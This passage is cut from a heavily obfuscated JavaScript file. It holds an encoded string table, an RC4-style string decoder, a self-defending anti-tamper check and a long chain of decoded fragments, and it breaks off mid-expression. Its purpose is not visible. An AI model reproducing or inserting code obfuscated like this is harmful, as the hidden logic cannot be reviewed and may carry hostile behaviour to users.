','WRxcKum4uW','WRVcUL55W5K','lSosWO3dUmkV','WR81DMtcOG','WQtcSmk/W5hdGG','WQJcKf08qa','l8kbpCoddG','W73dOK4YW5G','fLnbW43cJq','ECo1kdet','WO7dRCoTFSkP','WQxcULyADa','hWJcJmk7CG','WPeQWQpdP8kf','W6nEWOC+yq','W4FdQCkegSkR','lCogWOZdUmkR','W4zxWQeDrG','WRZdKCoImmkD','WPlcTSkoWQ7dGG','xCouW4RdRva','gfy1jmkM','WQtdTmoYgmkH','aSoxvI/cLq','W6ueBeVdRW','xCkgW7ZcLbq','W6tdOCkGWQqZ','WRqYD3ZcPq','xmkuW43cRYy','g8kfcmoRlG','e8oqWQFdRwm','u8kzfmoFW74','fmkQusWL','pYvzcqC','FCkmgSoxuG','l8oEWQeuW7W','WP7dO8oFemk+','iv1CW6lcJW','WRlcOSkEuYS','wSkeESoeDW','b14NoCkg','B8khFCkXhW','WRm2mSoWva','cmo5WRLiWOC','FCkhg8ocuW','WQpcHmkLAtW','WPiiFxZcNq','w8oiWRW2WP4','C8k3WPVcHXK','W7rnWPqOAq','p1vPW6VcNW','WOrHWRJcVgG','WRhdR8o8gCkZ','W7ddHSoIyfG','e8o4cWZcJG','WQWLFgFcQa','zSkLm8ofBa','gSkGW6FcSCoA','tmkxieuY','WQVdMtBcGSoA','WQ0kWRBdJmk0','wCovW5ZdTfq','iCoJWOrxWQq','WQWLFwJcPq','ce0Oi8kk','W4FdNSo3F2S','CCoQAwNcGa','D8kAW6VcSYi','iHZcI8kIFq','y8oUimo3Ca','W7ldUdvpnW','FCkegmobvG','gbPhCqa','hcrbqWC','fhLGW5RcRa','WQbYWPNcQMO','f8kBgCochW','W6L0yCkJWOa','WPH3WQdcIv4','wCkjcSoxW7W','WPBdRSkrW4tcNG','W6jGB3ddOG','WR/cLSksWR/cNW','kmotWQtdSuG','g0GGj8ks','gdrLxSoO','WQFcR0CnW7S','WQFdISoLnCkm','aSoNW7FcSfC','umkWkCowW4i','WPxdRSkdW4ne','orpcGmkJBq','WPtdRmo6W4Lz','nCoBWOldNf8','WQpcHCk4EcG','WRJdHmoHi8kq','i8omAxL6','W6ubvgNdLW','kY9xCcm','WP7dNmkXW4H3','imknWOaaWPi','F8kcb8otwa','WPhcJvKmsW','WPiveSodAG','e1vsnSo3','gCoLWQPEWPi','WQZdGSo9iSkd','ftBcJ8kPDW','nZfWASoP','W7NdGmosACkb','W5dcJ8kKAJa','iSoEWQ7dTCkU','mmopoIqV','hCkjW6hcTs4','p8okWPKWWOe','pSorWRnqWOW','W5/dPbXHmq','W7/dK1lcNSoB','jaBcGSkXzq','cCkbW4pcNCot','WO3dMmkaW4Dh','W6jjCmk7zW','W4pdPmo9zK0','W5ldN8khaCkl','W4hdUSopkSoK','wmkbimocFq','iSkSWQSIW7C','WQ5LWO3cVxq','WQldGCoGpCkg','xCoIuuJcGW','WO7dUSoiAmkC','uSkQfvu1','cSoHWPDrWQ4','amkdbmoDhW','WP9fWRxcNvK','WQrFWOlcM24','W5r1FCoDW7S','WRVcUK4iW5i','W6ldQGDAW6a','nrtcMSkYBq','jqVcJmk6Cq','W6RdKmolA8kb','nHZcRCkDzW'];function _0x3661327d(a,b){a=a-0xe3;var c=_0x3661327c[a];if(_0x3661327d['MRpWJU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3661327d['hRkyLG']=h,_0x3661327d['kGocsq']={},_0x3661327d['MRpWJU']=!![];}var e=_0x3661327c[0x0],f=a+e,g=_0x3661327d['kGocsq'][f];if(g===undefined){if(_0x3661327d['BLppyc']===undefined){var i=function(j){this['sjDsEr']=j,this['XuCalJ']=[0x1,0x0,0x0],this['WRifHl']=function(){return'newState';},this['Kjtqkm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['saFlHR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bycdrO']=function(){var j=new RegExp(this['Kjtqkm']+this['saFlHR']),k=j['test'](this['WRifHl']['toString']())?--this['XuCalJ'][0x1]:--this['XuCalJ'][0x0];return this['jbhfWp'](k);},i['prototype']['jbhfWp']=function(j){if(!Boolean(~j))return j;return this['qmhLVj'](this['sjDsEr']);},i['prototype']['qmhLVj']=function(j){for(var k=0x0,l=this['XuCalJ']['length'];k<l;k++){this['XuCalJ']['push'](Math['round'](Math['random']())),l=this['XuCalJ']['length'];}return j(this['XuCalJ'][0x0]);},new i(_0x3661327d)['bycdrO'](),_0x3661327d['BLppyc']=!![];}c=_0x3661327d['hRkyLG'](c,b),_0x3661327d['kGocsq'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3661327d;while(!![]){try{var c=-parseInt(Y(0x864,'&Die'))*parseInt(Y(0x1ae,'&5c^'))+parseInt(Y(0xacc,'u#K&'))+parseInt(Y(0xba7,'c%h5'))*-parseInt(Y(0x5b2,'ur1Z'))+-parseInt(Y(0x815,'qJnH'))+parseInt(Y(0x77c,'h&Fm'))+parseInt(Y(0x22a,'wFh('))+-parseInt(Y(0x213,']nI^'))*-parseInt(Y(0xbc7,'wTX]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3661327c,0x81f19),!function(){var Z=_0x3661327d,c={};c[Z(0xb81,'ur1Z')]=function(z,E){return z<E;},c[Z(0x543,'dxAJ')]=function(z,E){return z!==E;},c[Z(0x759,'87uZ')]=function(z,E){return z===E;},c[Z(0x5e2,')yH(')]=function(z,E){return z+E;},c[Z(0x78f,'Bo0E')]=function(z,E){return z*E;},c[Z(0x59a,'!Hxv')]=function(z,E){return z-E;},c[Z(0x55f,'XiUq')]=function(z,E){return z===E;},c[Z(0xb30,'AY4d')]=function(z,E){return z+E;},c[Z(0x4ad,'PJ9C')]=function(z,E){return z-E;},c[Z(0x4da,'S0$1')]=function(z,E){return z!==E;},c[Z(0x5ea,'&Die')]=function(z,E){return z===E;},c[Z(0x3c4,'3A$W')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x72c,'ku7B')]=function(z,E){return z||E;},c[Z(0x3c7,'z%FA')]=function(z,E){return z(E);},c[Z(0x570,'u81W')]=function(z){return z();},c[Z(0x626,'ur1Z')]=function(z,E,F,H,I,J,L,O){return z(E,F,H,I,J,L,O);},c[Z(0xbdd,'TkJR')]=function(z,E){return z!==E;},c[Z(0x7d0,'c%h5')]=function(z,E){return z!==E;},c[Z(0x602,'nuzQ')]=function(z,E){return z!==E;},c[Z(0xb19,'PJ9C')]=function(z,E){return z!==E;},c[Z(0xf1,'EpRf')]=function(z,E){return z!==E;},c[Z(0x8f3,'jrX)')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x9f6,'NJKW')]=function(z){return z();},c[Z(0x391,'(!]j')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x996,'dxAJ')]=function(z,E){return z<E;},c[Z(0xba8,'qf#*')]=function(z,E,F,H,I){return z(E,F,H,I);},c[Z(0xb34,'h&Fm')]=Z(0x11e,'wTX]')+Z(0x2f5,'tlj%')+Z(0x720,'z%FA')+Z(0x4d3,']nI^')+Z(0x163,']nI^')+Z(0x1c5,'XiUq')+Z(0x181,')yH(')+Z(0x90a,'dxAJ')+Z(0xa33,'@9lh')+Z(0xec,'&Die')+Z(0x1e9,'Bo0E')+Z(0x255,'(!]j')+Z(0x671,'ur1Z')+Z(0x63c,'h&Fm')+Z(0x784,'Csp3')+Z(0x2b6,'rVn3')+Z(0x67e,'&5c^')+Z(0x274,'XiUq')+Z(0x91d,'TkJR')+Z(0x20d,'R8Oj')+Z(0x18f,'wFh(')+Z(0x662,'S0$1')+Z(0xa1b,'7zV*')+Z(0x6b4,'dxAJ')+Z(0x844,'TkJR')+Z(0x386,'R8Oj')+Z(0xb10,'u81W')+Z(0x52e,'D)N5')+Z(0x619,'PJ9C')+Z(0xbc6,'@9lh')+Z(0xb06,'JXs^')+Z(0x9d4,'qJnH')+Z(0x3cb,'u#K&')+Z(0x164,'jrX)')+Z(0xba9,'u#K&')+Z(0x2d3,'GEm3')+Z(0xbb7,'JXs^')+Z(0xb82,'X*2i')+Z(0x8b2,'$DhJ')+Z(0x5ac,'&5c^')+Z(0xa4e,'z%FA')+Z(0x860,'DsNa')+Z(0x93e,'!Hxv')+Z(0x1f2,'dxAJ')+Z(0x234,'X*2i')+Z(0x960,'z%FA')+Z(0x851,'Bo0E')+Z(0x2b7,'c%h5')+Z(0x50f,'Bo0E')+Z(0x7d1,'h&Fm')+Z(0x89e,'tlj%')+Z(0x684,'NJKW')+Z(0x6d0,'TkJR')+Z(0x437,'$DhJ')+Z(0xa22,'rVn3')+Z(0xbd0,'&Die')+Z(0x80a,'z%FA')+Z(0x66c,'ku7B')+Z(0xa6e,'CN2#')+Z(0x8b6,'B2X1')+Z(0x702,'XiUq')+Z(0x12f,'B2X1')+Z(0x616,'S0$1')+Z(0x5f3,'c%h5')+Z(0x883,'R8Oj')+Z(0x3d5,'wFh(')+Z(0x458,'7zV*')+Z(0x9e2,'Csp3')+Z(0xa5a,'S0$1')+Z(0x99c,'qf#*')+Z(0x1dd,'87uZ')+Z(0x7ac,'&5c^')+Z(0x8bd,']nI^')+Z(0x1ba,'ku7B')+Z(0xa9c,'XiUq')+Z(0xbeb,'eXq8')+Z(0x13c,'87uZ')+Z(0x14c,'3A$W')+Z(0x511,'GEm3')+Z(0x227,'nuzQ')+Z(0xad3,'qJnH')+Z(0x7ee,'qf#*')+Z(0x1b7,'R8Oj')+Z(0x7ff,'&Die')+Z(0xa59,'EpRf')+Z(0x526,'dxAJ')+Z(0x80d,'&5c^')+Z(0x529,'EpRf')+Z(0x953,')yH(')+Z(0x300,'eXq8')+Z(0xa9b,'S0$1')+Z(0x16a,'!Hxv')+Z(0xb2b,'z%FA')+Z(0x835,'nuzQ')+Z(0x320,'ur1Z')+Z(0x4c3,'nuzQ')+Z(0x906,'nuzQ')+Z(0x599,'dxAJ')+Z(0x7ea,'u#K&')+Z(0x3c2,'3A$W')+Z(0x53f,'Bo0E')+Z(0x17d,'PJ9C')+Z(0x807,'^Ybp')+Z(0x809,'R8Oj')+Z(0xa8a,'7zV*')+Z(0x6a6,'rVn3')+Z(0x5d0,'Csp3')+Z(0x5c6,'D)N5')+Z(0x360,'R8Oj')+Z(0x606,'EpRf')+Z(0xb5f,'NJKW')+Z(0x800,'AY4d')+Z(0x62c,'!Hxv')+Z(0x27a,'EpRf')+Z(0x5a3,'PJ9C')+Z(0x236,'3A$W')+Z(0x5a7,'wFh(')+Z(0x912,'Csp3')+Z(0x4e5,'wTX]')+Z(0x508,'WgNL')+Z(0xaff,'!Hxv')+Z(0xab6,'!Hxv')+Z(0x9d3,'DsNa')+Z(0x88c,')yH(')+Z(0x4b6,'$DhJ')+Z(0x61d,'X*2i')+Z(0x99b,'!Hxv')+Z(0x6de,'@9lh')+Z(0x2e9,'EpRf')+Z(0x224,'u#K&')+Z(0x494,'qJnH')+Z(0x416,')yH(')+Z(0x8c7,'eXq8')+Z(0x950,'S0$1')+Z(0x309,'NJKW')+Z(0xb47,'PJ9C')+Z(0x5c4,'rVn3')+Z(0x158,'qf#*')+Z(0x7c0,'&Die')+Z(0x959,'^Ybp')+Z(0x183,'^Ybp')+Z(0x7e8,'JXs^')+Z(0x732,')yH(')+Z(0xbee,')yH(')+Z(0xb18,'&Die')+Z(0x527,'TkJR')+Z(0x3c9,'rYu8')+Z(0xb36,'rYu8')+Z(0xaa7,'TkJR')+Z(0x245,'h&Fm')+Z(0x39d,'ku7B')+Z(0x343,'@9lh')+Z(0x223,'JXs^')+Z(0xa56,'@9lh')+Z(0x40e,'ur1Z')+Z(0x147,']nI^')+Z(0x753,'WgNL')+Z(0x233,'u81W')+Z(0x326,'eXq8')+Z(0x62e,'!Hxv')+Z(0x122,'D)N5')+Z(0x566,'NJKW')+Z(0x3b0,'jrX)')+Z(0xb74,'R8Oj')+Z(0x17b,'B2X1')+Z(0x212,'Csp3')+Z(0xbc9,'dxAJ')+Z(0x500,'B2X1')+Z(0x31b,'dxAJ')+Z(0x3f2,'3A$W')+Z(0x1a2,'DsNa')+Z(0x821,'GEm3')+Z(0x1f7,'nuzQ')+Z(0x61b,'h&Fm')+Z(0x355,'XiUq')+Z(0x141,'EpRf')+Z(0x317,'TkJR')+Z(0xaad,'9oJk')+Z(0xb6e,'wFh(')+Z(0x8d2,'wFh(')+Z(0x333,'JXs^')+Z(0x9f8,'ku7B')+Z(0xac0,'$DhJ')+Z(0x994,'!Hxv')+Z(0x9fa,'XiUq')+Z(0x18c,'3A$W')+Z(0xa36,'eXq8')+Z(0x6bd,'^Ybp')+Z(0x723,'87uZ')+Z(0x131,'(!]j')+Z(0x879,'7zV*')+Z(0x1ea,'Csp3')+Z(0x12a,'z%FA')+Z(0x970,'ku7B')+Z(0x1db,'D)N5')+Z(0x5b0,'TkJR')+Z(0x4af,'87uZ')+Z(0x677,'&Die')+Z(0x801,'dxAJ')+Z(0x833,'87uZ')+(Z(0xa77,'NJKW')+Z(0x4b3,'XiUq')+Z(0x608,'D)N5')+Z(0x1a6,'JXs^')+Z(0x35e,'u#K&')+Z(0x345,'DsNa')+Z(0xa95,'XiUq')+Z(0x58d,'JXs^')+Z(0x6fb,'(!]j')+Z(0x90f,'3A$W')+Z(0x44f,'wTX]')+Z(0x642,'u#K&')+Z(0x7fe,'&5c^')+Z(0x909,'!Hxv')+Z(0x697,'(!]j')+Z(0x647,'9oJk')+Z(0xa2a,'NJKW')+Z(0x3de,'3A$W')+Z(0x4e7,'u#K&')+Z(0x8cb,'NJKW')+Z(0x3a6,'tlj%')+Z(0x139,'h&Fm')+Z(0x88d,'TkJR')+Z(0x556,'D)N5')+Z(0x6ef,'PJ9C')+Z(0x6be,'tlj%')+Z(0x37c,'rYu8')+Z(0x3fd,'GEm3')+Z(0xb97,'XiUq')+Z(0x5d7,'Bo0E')+Z(0xb35,'B2X1')+Z(0x7a1,'rVn3')+Z(0x7f8,'wFh(')+Z(0x973,'ku7B')+Z(0x15e,'mYWO')+Z(0x48f,'jrX)')+Z(0x230,'X*2i')+Z(0x3e6,'XiUq')+Z(0xb88,'S0$1')+Z(0xb39,'3A$W')+Z(0x271,']nI^')+Z(0x804,'eXq8')+Z(0xa83,'JXs^')+Z(0x933,'u#K&')+Z(0x2d8,'!Hxv')+Z(0x51b,'dxAJ')+Z(0x60c,'Csp3')+Z(0x4c2,'qf#*')+Z(0x194,'qf#*')+Z(0x2be,'jrX)')+Z(0xfc,'X*2i')+Z(0x3df,'u81W')+Z(0x28d,'wTX]')+Z(0xa37,'AY4d')+Z(0xa7f,'9oJk')+Z(0x521,'GEm3')+Z(0x9ba,'AY4d')+Z(0x5c2,'rVn3')+Z(0x9d5,'JXs^')+Z(0x3c3,'tlj%')+Z(0x8b0,'qJnH')+Z(0xa20,'NJKW')+Z(0x777,'h&Fm')+Z(0x9ef,'&Die')+Z(0x5a1,'u81W')+Z(0x64c,'mYWO')+Z(0x65f,'nuzQ')+Z(0x6e5,'^Ybp')+Z(0xa3f,'Csp3')+Z(0x25f,'rVn3')+Z(0x92e,'PJ9C')+Z(0x1d0,'(!]j')+Z(0x3ea,'(!]j')+Z(0x31c,'D)N5')+Z(0x6e1,'u#K&')+Z(0xb9f,'XiUq')+Z(0x3a2,'JXs^')+Z(0x14e,'R8Oj')+Z(0xf8,'qf#*')+Z(0x6f7,'D)N5')+Z(0x6bb,'JXs^')+Z(0xa0d,'!Hxv')+Z(0x58b,'D)N5')+Z(0x8d6,'@9lh')+Z(0xb65,'EpRf')+Z(0x1a7,'87uZ')+Z(0xe6,'D)N5')+Z(0x516,'rYu8')+Z(0x8e1,'JXs^')+Z(0xade,'u81W')+Z(0xa74,'c%h5')+Z(0x8cd,'ur1Z')+Z(0x8d1,'R8Oj')+Z(0xfe,'u#K&')+Z(0x36b,'rVn3')+Z(0x50d,'D)N5')+Z(0xb02,'!Hxv')+Z(0x73a,')yH(')+Z(0x235,'ur1Z')+Z(0x78b,'$DhJ')+Z(0x922,'WgNL')+Z(0x86f,'AY4d')+Z(0xa45,'dxAJ')+Z(0x185,'z%FA')+Z(0x2dc,'&Die')+Z(0x435,'ku7B')+Z(0x545,'ur1Z')+Z(0xad2,'!Hxv')+Z(0x4f2,'@9lh')+Z(0xb9c,'WgNL')+Z(0xb32,'NJKW')+Z(0x189,'PJ9C')+Z(0x971,'rYu8')+Z(0x374,'nuzQ')+Z(0x101,'ku7B')+Z(0x5e3,'CN2#')+Z(0xa05,'nuzQ')+Z(0x885,'Csp3')+Z(0x6dd,'R8Oj')+Z(0x9e9,'S0$1')+Z(0x5ca,'B2X1')+Z(0x25b,'EpRf')+Z(0xbc5,'dxAJ')+Z(0x4ef,'wTX]')+Z(0x20a,'qJnH')+Z(0x2b8,')yH(')+Z(0x693,']nI^')+Z(0x7b1,'87uZ')+Z(0xa34,'(!]j')+Z(0xa87,'$DhJ')+Z(0x3ba,'CN2#')+Z(0x3e8,'NJKW')+Z(0x7e7,'D)N5')+Z(0x5b6,'9oJk')+Z(0x77e,'ur1Z')+Z(0x5f4,'ur1Z')+Z(0xa3d,'(!]j')+Z(0x409,'u81W')+Z(0xac7,'dxAJ')+Z(0x5a0,'c%h5')+Z(0xa4a,'eXq8')+Z(0x2e5,'c%h5')+Z(0x379,'$DhJ')+Z(0x8c4,'wFh(')+Z(0x814,'&Die')+Z(0x862,'GEm3')+Z(0x62b,'^Ybp')+Z(0x72e,'S0$1')+Z(0x760,'@9lh')+Z(0x466,'nuzQ')+Z(0x45f,'jrX)')+Z(0x49a,')yH(')+Z(0xa44,'GEm3')+Z(0x97c,'eXq8')+Z(0x71d,'eXq8')+Z(0x43f,'!Hxv')+Z(0x81a,'$DhJ')+Z(0x7f0,'Bo0E')+Z(0x82e,'XiUq')+Z(0x69a,'3A$W')+Z(0xafc,'7zV*')+Z(0xa99,'EpRf')+Z(0x461,'X*2i')+Z(0x869,'u#K&')+Z(0x659,'qJnH')+Z(0x5bd,'R8Oj')+Z(0x55a,'@9lh')+Z(0xa1d,'u#K&')+Z(0x27e,'9oJk')+Z(0x42b,'wFh(')+Z(0x2a6,'TkJR')+Z(0x9ce,'$DhJ')+Z(0xa28,'87uZ')+Z(0x1b2,'(!]j')+Z(0x524,'qf#*')+Z(0xa6f,'Bo0E')+Z(0x330,'CN2#')+Z(0x872,'Csp3')+Z(0x7d9,'9oJk')+Z(0x3b6,'CN2#')+Z(0xa26,'qJnH')+Z(0x3d0,'WgNL')+Z(0xa68,'NJKW')+Z(0xb0d,'$DhJ')+Z(0x792,']nI^')+Z(0x1b9,'NJKW')+Z(0x507,'PJ9C')+Z(0x487,'PJ9C')+Z(0x9f5,'tlj%')+Z(0x9aa,'u#K&')+Z(0xb6c,'&Die')+Z(0x398,'ku7B')+Z(0x69b,'(!]j')+Z(0x186,'Csp3')+Z(0x9e0,'7zV*')+Z(0x5b4,'GEm3')+Z(0xa3a,']nI^')+Z(0x78a,'NJKW')+Z(0xbc2,'&5c^')+Z(0x1da,'wTX]'))+(Z(0x987,'X*2i')+Z(0x627,'AY4d')+Z(0x287,'ur1Z')+Z(0x505,')yH(')+Z(0xb16,'jrX)')+Z(0x8ac,'wTX]')+Z(0xbbb,'rVn3')+Z(0x2c0,'7zV*')+Z(0x582,'PJ9C')+Z(0x96b,'PJ9C')+Z(0x750,'qJnH')+Z(0x2ab,'mYWO')+Z(0x578,'jrX)')+Z(0xa7e,'!Hxv')+Z(0x597,'&Die')+Z(0x5d5,'qf#*')+Z(0x9a2,'rVn3')+Z(0x712,'(!]j')+Z(0x552,'wFh(')+Z(0xabb,'wFh(')+Z(0x319,'PJ9C')+Z(0x2f7,'@9lh')+Z(0x826,'TkJR')+Z(0x2d6,'qJnH')+Z(0xbbd,'(!]j')+Z(0x75c,'rYu8')+Z(0xb98,'B2X1')+Z(0xabc,'^Ybp')+Z(0x7bd,'D)N5')+Z(0x405,'AY4d')+Z(0x208,']nI^')+Z(0x915,'NJKW')+Z(0x344,'ur1Z')+Z(0xb92,'wFh(')+Z(0x40c,'PJ9C')+Z(0x303,'@9lh')+Z(0x685,'CN2#')+Z(0x2c4,'&5c^')+Z(0x54a,'rYu8')+Z(0xb6d,'WgNL')+Z(0x49f,']nI^')+Z(0x15a,'jrX)')+Z(0xb61,'9oJk')+Z(0x1af,'3A$W')+Z(0x65a,'(!]j')+Z(0x38d,'eXq8')+Z(0x863,'R8Oj')+Z(0x6ec,'D)N5')+Z(0x70c,'tlj%')+Z(0xb11,'EpRf')+Z(0x8e6,'R8Oj')+Z(0x823,'rYu8')+Z(0x237,'eXq8')+Z(0x988,'ku7B')+Z(0xb7f,'&5c^')+Z(0x96d,'EpRf')+Z(0x544,'S0$1')+Z(0xbc3,')yH(')+Z(0x3b8,'c%h5')+Z(0x583,'7zV*')+Z(0x277,'tlj%')+Z(0x3b5,'X*2i')+Z(0x51e,'87uZ')+Z(0x6ca,'qJnH')+Z(0x229,'@9lh')+Z(0x5b3,'TkJR')+Z(0x4fe,'87uZ')+Z(0x357,'JXs^')+Z(0x99d,'qJnH')+Z(0x3a4,'NJKW')+Z(0x9f7,'CN2#')+Z(0x6f8,'(!]j')+Z(0x408,'c%h5')+Z(0x1cf,'&5c^')+Z(0x858,'!Hxv')+Z(0x220,'TkJR')+Z(0x573,'wFh(')+Z(0x660,'PJ9C')+Z(0x3ae,'qJnH')+Z(0x452,'rYu8')+Z(0x884,'qf#*')+Z(0x6a5,'u81W')+Z(0x53a,'S0$1')+Z(0x2cf,'WgNL')+Z(0x4f0,'GEm3')+Z(0xbab,'D)N5')+Z(0x1b8,'rVn3')+Z(0x232,'qJnH')+Z(0x92b,'DsNa')+Z(0x813,'u81W')+Z(0x1ec,'X*2i')+Z(0x96e,'!Hxv')+Z(0x84d,'wTX]')+Z(0x334,'wFh(')+Z(0x2fd,'WgNL')+Z(0x9c5,'X*2i')+Z(0x442,'rVn3')+Z(0x4c4,'9oJk')+Z(0xab5,'D)N5')+Z(0x32c,'c%h5')+Z(0x2dd,'jrX)')+Z(0x615,'CN2#')+Z(0xaa4,'dxAJ')+Z(0x278,'PJ9C')+Z(0xbc1,'$DhJ')+Z(0x53d,']nI^')+Z(0x87b,'@9lh')+Z(0xae6,'AY4d')+Z(0xa6c,'$DhJ')+Z(0x9b9,'X*2i')+Z(0x9a5,'ku7B')+Z(0x445,'rYu8')+Z(0x209,'9oJk')+Z(0x791,'&5c^')+Z(0x1c0,'$DhJ')+Z(0x8f4,'u#K&')+Z(0x264,'eXq8')+Z(0xa6d,'&Die')+Z(0x2d5,'c%h5')+Z(0x63f,'wTX]')+Z(0x5d3,'ku7B')+Z(0x595,'rVn3')+Z(0xb57,'WgNL')+Z(0x71a,'rYu8')+Z(0xf3,'@9lh')+Z(0x9e8,'Csp3')+Z(0x11f,'ur1Z')+Z(0xb90,'@9lh')+Z(0x749,'(!]j')+Z(0x4e9,'CN2#')+Z(0xfb,'tlj%')+Z(0x115,'GEm3')+Z(0x388,'wFh(')+Z(0x8f8,'(!]j')+Z(0x1a3,'B2X1')+Z(0x1f0,'S0$1')+Z(0x54e,'mYWO')+Z(0x3fa,'Bo0E')+Z(0x60a,'&Die')+Z(0x9a4,'jrX)')+Z(0x1e6,']nI^')+Z(0x22f,'X*2i')+Z(0x715,'^Ybp')+Z(0x4a9,'jrX)')+Z(0x649,'(!]j')+Z(0x630,'nuzQ')+Z(0x756,'^Ybp')+Z(0x581,'3A$W')+Z(0xa32,'z%FA')+Z(0x114,'nuzQ')+Z(0xb3f,'9oJk')+Z(0x176,'@9lh')+Z(0x4c1,')yH(')+Z(0x15d,'JXs^')+Z(0xb73,'X*2i')+Z(0x709,'c%h5')+Z(0x1d2,'z%FA')+Z(0xaaa,'AY4d')+Z(0x8a7,'B2X1')+Z(0xb26,'$DhJ')+Z(0x68b,'u#K&')+Z(0x1f4,'wFh(')+Z(0x924,'X*2i')+Z(0x2c2,'wTX]')+Z(0x629,'AY4d')+Z(0x4c6,'S0$1')+Z(0x7fb,'(!]j')+Z(0x58e,'EpRf')+Z(0x371,'wFh(')+Z(0xfa,'dxAJ')+Z(0x313,'dxAJ')+Z(0x199,'NJKW')+Z(0x2a8,'qJnH')+Z(0x68d,'rVn3')+Z(0x831,'wTX]')+Z(0x9f9,'GEm3')+Z(0x850,'jrX)')+Z(0x38b,']nI^')+Z(0xbe1,'&5c^')+Z(0x871,'h&Fm')+Z(0x739,'mYWO')+Z(0x5ae,'ku7B')+Z(0x6a7,'R8Oj')+Z(0x347,']nI^')+Z(0x376,'mYWO')+Z(0xa24,'Bo0E')+Z(0x743,'DsNa')+Z(0x85c,'3A$W')+Z(0x97b,'D)N5')+Z(0x80b,'GEm3')+Z(0x4cd,'AY4d')+Z(0x6a2,'EpRf')+Z(0x36e,'jrX)')+Z(0x67a,'wFh(')+Z(0x2b5,'u81W')+Z(0x944,'h&Fm')+Z(0xbca,'qJnH')+Z(0x47c,'CN2#')+Z(0x672,'dxAJ')+Z(0x4f6,'h&Fm'))+(Z(0x708,'TkJR')+Z(0xac3,'wTX]')+Z(0x9a8,'rVn3')+Z(0xab3,'CN2#')+Z(0x5cf,'Csp3')+Z(0x706,'h&Fm')+Z(0x18e,'PJ9C')+Z(0x565,'dxAJ')+Z(0x3fb,'qJnH')+Z(0x192,'PJ9C')+Z(0x4bf,'h&Fm')+Z(0x130,'87uZ')+Z(0x867,'3A$W')+Z(0x221,'wFh(')+Z(0x30a,'nuzQ')+Z(0x678,'S0$1')+Z(0xb76,'nuzQ')+Z(0x1a5,'qJnH')+Z(0xb25,'ku7B')+Z(0x32b,'87uZ')+Z(0x152,'!Hxv')+Z(0x4a0,'z%FA')+Z(0x2e3,'^Ybp')+Z(0x8e7,'@9lh')+Z(0x4ea,'u81W')+Z(0x66b,'3A$W')+Z(0x584,'Csp3')+Z(0xbc0,'mYWO')+Z(0xb6a,'z%FA')+Z(0x6d8,'D)N5')+Z(0x98d,'eXq8')+Z(0x8a4,'!Hxv')+Z(0x180,'mYWO')+Z(0x63a,'dxAJ')+Z(0x7ce,'ku7B')+Z(0x302,'&Die')+Z(0x24f,'eXq8')+Z(0x8fe,'XiUq')+Z(0x997,')yH(')+Z(0x935,'&5c^')+Z(0x46c,'NJKW')+Z(0x5da,'wTX]')+Z(0x6c4,'eXq8')+Z(0x6ad,')yH(')+Z(0x744,'@9lh')+Z(0x5d2,'S0$1')+Z(0x2ba,'CN2#')+Z(0x425,'qf#*')+Z(0x1d3,'TkJR')+Z(0x555,'9oJk')+Z(0x36f,'u#K&')+Z(0x8d3,'JXs^')+Z(0x604,'rYu8')+Z(0x87e,'XiUq')+Z(0x366,'DsNa')+Z(0x368,'Bo0E')+Z(0x76f,'u81W')+Z(0xa5d,'&Die')+Z(0xb43,'tlj%')+Z(0x217,'rYu8')+Z(0xaac,'87uZ')+Z(0x14d,'&5c^')+Z(0x898,'TkJR')+Z(0x329,'qf#*')+Z(0xb68,'R8Oj')+Z(0x4e3,'JXs^')+Z(0x79a,'DsNa')+Z(0x968,'mYWO')+Z(0x1bf,'ku7B')+Z(0x525,'rYu8')+Z(0x1bc,'JXs^')+Z(0x6cb,'u81W')+Z(0xb33,'S0$1')+Z(0x275,'wFh(')+Z(0x748,'&Die')+Z(0x60e,'87uZ')+Z(0x32e,'h&Fm')+Z(0x770,'eXq8')+Z(0x400,'7zV*')+Z(0x3f4,'Csp3')+Z(0x94f,'ur1Z')+Z(0x7c4,'qf#*')+Z(0x532,'qJnH')+Z(0x711,'87uZ')+Z(0x5b5,'R8Oj')+Z(0x674,')yH(')+Z(0x59c,'rYu8')+Z(0xba6,'wTX]')+Z(0xaf2,'PJ9C')+Z(0x474,'3A$W')+Z(0x4bd,'rVn3')+Z(0x66d,'9oJk')+Z(0x28f,'PJ9C')+Z(0x55d,'XiUq')+Z(0x955,'wTX]')+Z(0x916,'tlj%')+Z(0x812,'&Die')+Z(0xa89,'(!]j')+Z(0x20c,'u#K&')+Z(0x5e4,'9oJk')+Z(0x82d,'ku7B')+Z(0xbaf,'wTX]')+Z(0x2a0,'R8Oj')+Z(0xad9,'eXq8')+Z(0x68c,'h&Fm')+Z(0x6ba,'WgNL')+Z(0xa2f,'AY4d')+Z(0x1c6,'!Hxv')+Z(0x27b,'CN2#')+Z(0x299,'rYu8')+Z(0x485,'z%FA')+Z(0x34b,'D)N5')+Z(0x241,'B2X1')+Z(0x9dd,'ur1Z')+Z(0x4ab,'ku7B')+Z(0x5a8,'qf#*')+Z(0x254,'WgNL')+Z(0xb96,'u81W')+Z(0x8d7,'D)N5')+Z(0x472,'$DhJ')+Z(0x59f,'